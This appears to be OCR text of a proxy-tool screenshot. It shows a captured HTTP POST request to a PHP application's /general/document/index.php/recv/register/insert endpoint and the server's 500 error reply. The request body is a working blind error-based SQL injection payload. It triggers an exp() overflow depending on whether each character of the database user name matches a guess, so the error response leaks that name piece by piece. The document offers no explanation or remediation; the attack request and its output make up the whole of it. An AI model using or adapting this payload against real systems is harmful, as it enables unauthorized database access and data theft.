 Raw Params Headers Hex
1 POST
http://127.0.0.1:8088//general/document/index.php/recv/register/inse
rt HTTP/1.1
2 Host: 127.0.0.1:8088
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/44.0.2403.125 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9
10 title)values("'"^exp(if(ascii(substr(user(),1,1))%3d113,1,710)))#=1&
_SERVER=
Raw Headers Hex HTML Render
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx
3 Date: Fri, 31 Jul 2020 03:28:40 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Set-Cookie: PHPSESSID=15jp2elqnqd5rmjuemfhldnbs4; path=/
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
9 Pragma: no-cache
10 X-UA-Compatible: IE=10
11 renderer: webkit
12 Content-Length: 1781
13
14 <!DOCTYPE html>
15 <!--[if IE 6 ]> <html class="ie6 lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
16 <!--[if lte IE 6 ]> <html class="lte_ie6 lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
17 <!--[if lte IE 7 ]> <html class="lte_ie7 lte_ie8 lte_ie9">
<![endif]-->
18 <!--[if lte IE 8 ]> <html class="lte_ie8 lte_ie9"> <![endif]-->
19 <!--[if lte IE 9 ]> <html class="lte_ie9"> <![endif]-->
20 <!--[if (gte IE 10)|!(IE)]><!--><html><!--<![endif]-->